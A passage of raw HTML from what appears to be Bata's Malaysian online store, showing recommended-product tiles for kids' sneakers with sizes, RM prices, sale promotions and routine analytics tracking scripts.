    data-name="SUPER SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">BUBBLEGUMMERS</span>
                    <span class="cc-tile-sizes__prod-name">BUBBLEGUMMERS KIDS SNEAKERS</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bubblegummers-kids-sneakers-521D_023310782381K.html?dwvar_521D__023310782381K_color=010" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__023310782381K_color=BLACK&amp;dwvar_521D__023310782381K_size_shoes=010&amp;pid=521D_023310782381K&amp;sizeSelected=1"
                                        data-classtorefresh="tile_521D_2024_3316078" title="1"
                                        data-size="010"
                                        tabindex="0"
                                        data-vg-id="521D_2024_3316078_010"
                                        role="button"
                                        aria-label="product.select.size 1">
                                        1
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bubblegummers-kids-sneakers-521D_023310782381K.html?dwvar_521D__023310782381K_color=020" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__023310782381K_color=BLACK&amp;dwvar_521D__023310782381K_size_shoes=020&amp;pid=521D_023310782381K&amp;sizeSelected=2"
                                        data-classtorefresh="tile_521D_2024_3316078" title="2"
                                        data-size="020"
                                        tabindex="0"
                                        data-vg-id="521D_2024_3316078_020"
                                        role="button"
                                        aria-label="product.select.size 2">
                                        2
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bubblegummers-kids-sneakers-521D_023310782381K.html?dwvar_521D__023310782381K_color=030" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__023310782381K_color=BLACK&amp;dwvar_521D__023310782381K_size_shoes=030&amp;pid=521D_023310782381K&amp;sizeSelected=3"
                                        data-classtorefresh="tile_521D_2024_3316078" title="3"
                                        data-size="030"
                                        tabindex="0"
                                        data-vg-id="521D_2024_3316078_030"
                                        role="button"
                                        aria-label="product.select.size 3">
                                        3
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bubblegummers-kids-sneakers-521D_023310782381K.html?dwvar_521D__023310782381K_color=110" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__023310782381K_color=BLACK&amp;dwvar_521D__023310782381K_size_shoes=110&amp;pid=521D_023310782381K&amp;sizeSelected=11"
                                        data-classtorefresh="tile_521D_2024_3316078" title="11"
                                        data-size="110"
                                        tabindex="0"
                                        data-vg-id="521D_2024_3316078_110"
                                        role="button"
                                        aria-label="product.select.size 11">
                                        11
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bubblegummers-kids-sneakers-521D_023310782381K.html?dwvar_521D__023310782381K_color=120" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__023310782381K_color=BLACK&amp;dwvar_521D__023310782381K_size_shoes=120&amp;pid=521D_023310782381K&amp;sizeSelected=12"
                                        data-classtorefresh="tile_521D_2024_3316078" title="12"
                                        data-size="120"
                                        tabindex="0"
                                        data-vg-id="521D_2024_3316078_120"
                                        role="button"
                                        aria-label="product.select.size 12">
                                        12
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bubblegummers-kids-sneakers-521D_023310782381K.html?dwvar_521D__023310782381K_color=130" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__023310782381K_color=BLACK&amp;dwvar_521D__023310782381K_size_shoes=130&amp;pid=521D_023310782381K&amp;sizeSelected=13"
                                        data-classtorefresh="tile_521D_2024_3316078" title="13"
                                        data-size="130"
                                        tabindex="0"
                                        data-vg-id="521D_2024_3316078_130"
                                        role="button"
                                        aria-label="product.select.size 13">
                                        13
                                    </a>
                                
                                
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2024_3316078"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_3316078"
    data-name="BUBBLEGUMMERS KIDS SNEAKERS"
    data-id="521D_2024_3316078"
    data-dimension1="521D_023310782381K"
    data-dimension2="3316078"
    data-dimension3="521D_2024_3316078"
    data-price="59.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Boys_Sneakers"
    data-description="Unleash your child's playful spirit with Bubblegummers Kids Sneakers! Perfect for active days, these sneakers feature a breathable knit upper that ensures comfort during every adventure. The durable PVC outsole provides excellent traction, making them ideal for playgrounds and outdoor fun. Designed specifically for kids, the vibrant colors and fun design will make them the favorite choice for little ones. Elevate their free time with footwear that combines style, comfort, and durability!"
    data-producturl="https://www.bata.com/my/bubblegummers-kids-sneakers-521D_023310782381K.html"
    data-categoryurl="https://www.bata.com/my/kids/boys/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb7251088/images/tile/3316078_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2024_4219133__3">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_064211333705K',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2024_4219133'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2024_4219133", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2024_4219133">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="0c18ba3fe6e7279a05913bb690" -->
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/power-kids-sneakers-521D_064211333705K.html?dwvar_521D__064211333705K_color=NAVY" class="js-analytics-productClick" data-analytics-product-id="521D_2024_4219133" aria-label="POWER KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw89919301/images/tile/4219133_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw89919301/images/tile/4219133_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw89919301/images/tile/4219133_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw89919301/images/tile/4219133_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw89919301/images/tile/4219133_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw89919301/images/tile/4219133_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw89919301/images/tile/4219133_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw89919301/images/tile/4219133_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw89919301/images/tile/4219133_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw89919301/images/tile/4219133_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw89919301/images/tile/4219133_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw89919301/images/tile/4219133_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw89919301/images/tile/4219133_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdf9b3f45/images/tile/4219133_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdf9b3f45/images/tile/4219133_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdf9b3f45/images/tile/4219133_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdf9b3f45/images/tile/4219133_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdf9b3f45/images/tile/4219133_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdf9b3f45/images/tile/4219133_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdf9b3f45/images/tile/4219133_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdf9b3f45/images/tile/4219133_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdf9b3f45/images/tile/4219133_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdf9b3f45/images/tile/4219133_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdf9b3f45/images/tile/4219133_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdf9b3f45/images/tile/4219133_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdf9b3f45/images/tile/4219133_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2024_4219133 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2024_4219133"
                data-name="POWER KIDS SNEAKERS"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_4219133">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_4219133"
        data-analytics-product-id="521D_2024_4219133"
        href="/my/power-kids-sneakers-521D_064211333705K.html?dwvar_521D__064211333705K_color=NAVY"
        aria-labelledby="brand-521D_2024_4219133 product-521D_2024_4219133-name product-521D_2024_4219133-price">
        <div class="cc-tile-product-name" id="product-521D_2024_4219133-name">
            POWER KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_4219133-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="29.00">
            
                <div class="format-price-layout">
                    
                    RM 29.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            SUPER SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                BUY RM99 GET RM10 OFF, BUY RM149 GET RM25 OFF
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="02_Bau_Start_Month_Callout (3D after DD - 14)"
    data-name="SUPER SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">POWER</span>
                    <span class="cc-tile-sizes__prod-name">POWER KIDS SNEAKERS</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/power-kids-sneakers-521D_064211333705K.html?dwvar_521D__064211333705K_color=020" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__064211333705K_color=NAVY&amp;dwvar_521D__064211333705K_size_shoes=020&amp;pid=521D_064211333705K&amp;sizeSelected=2"
                                        data-classtorefresh="tile_521D_2024_4219133" title="2"
                                        data-size="020"
                                        tabindex="0"
                                        data-vg-id="521D_2024_4219133_020"
                                        role="button"
                                        aria-label="product.select.size 2">
                                        2
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-kids-sneakers-521D_064211333705K.html?dwvar_521D__064211333705K_color=040" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__064211333705K_color=NAVY&amp;dwvar_521D__064211333705K_size_shoes=040&amp;pid=521D_064211333705K&amp;sizeSelected=4"
                                        data-classtorefresh="tile_521D_2024_4219133" title="4"
                                        data-size="040"
                                        tabindex="0"
                                        data-vg-id="521D_2024_4219133_040"
                                        role="button"
                                        aria-label="product.select.size 4">
                                        4
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-kids-sneakers-521D_064211333705K.html?dwvar_521D__064211333705K_color=050" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__064211333705K_color=NAVY&amp;dwvar_521D__064211333705K_size_shoes=050&amp;pid=521D_064211333705K&amp;sizeSelected=5"
                                        data-classtorefresh="tile_521D_2024_4219133" title="5"
                                        data-size="050"
                                        tabindex="0"
                                        data-vg-id="521D_2024_4219133_050"
                                        role="button"
                                        aria-label="product.select.size 5">
                                        5
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2024_4219133"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_4219133"
    data-name="POWER KIDS SNEAKERS"
    data-id="521D_2024_4219133"
    data-dimension1="521D_064211333705K"
    data-dimension2="4219133"
    data-dimension3="521D_2024_4219133"
    data-price="29.00"
    data-brand="POWER"
    data-category="MY_Kids_Girls_Sneakers"
    data-description="&lt;p&gt;Unleash your child's energy with the POWER KIDS SNEAKERS, designed for active little feet! These stylish sneakers boast a durable textile upper and a breathable mesh lining, ensuring comfort during playtime. The lightweight Phylon outsole provides excellent traction, making every step a breeze. Perfect for casual outings or athletic activities, these sneakers combine functionality with fun. Let your kids explore the world in style with POWER's commitment to quality and performance!&lt;/p&gt;&lt;p&gt;This product is from a previous season collection, offered at a special price.&lt;/p&gt;&lt;p&gt;Pairs are new and unused, though packaging or materials may show slight aging from storage.&lt;/p&gt;&lt;p&gt;A great opportunity to own quality footwear at unbeatable value.&lt;/p&gt;"
    data-producturl="https://www.bata.com/my/power-kids-sneakers-521D_064211333705K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw89919301/images/tile/4219133_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2021_4599841__4">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_064598413705K',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2021_4599841'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2021_4599841", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2021_4599841">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="91d2f90307c81fc0941462cb86" -->
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/power-kids-sneakers-521D_064598413705K.html?dwvar_521D__064598413705K_color=BLUE" class="js-analytics-productClick" data-analytics-product-id="521D_2021_4599841" aria-label="POWER KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwed7858bb/images/tile/4599841_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwed7858bb/images/tile/4599841_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwed7858bb/images/tile/4599841_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwed7858bb/images/tile/4599841_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwed7858bb/images/tile/4599841_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwed7858bb/images/tile/4599841_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwed7858bb/images/tile/4599841_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwed7858bb/images/tile/4599841_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwed7858bb/images/tile/4599841_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwed7858bb/images/tile/4599841_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwed7858bb/images/tile/4599841_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwed7858bb/images/tile/4599841_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwed7858bb/images/tile/4599841_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6eaea534/images/tile/4599841_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6eaea534/images/tile/4599841_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6eaea534/images/tile/4599841_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6eaea534/images/tile/4599841_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6eaea534/images/tile/4599841_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6eaea534/images/tile/4599841_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6eaea534/images/tile/4599841_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6eaea534/images/tile/4599841_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6eaea534/images/tile/4599841_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6eaea534/images/tile/4599841_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6eaea534/images/tile/4599841_2.jpg?sw=960 960w, 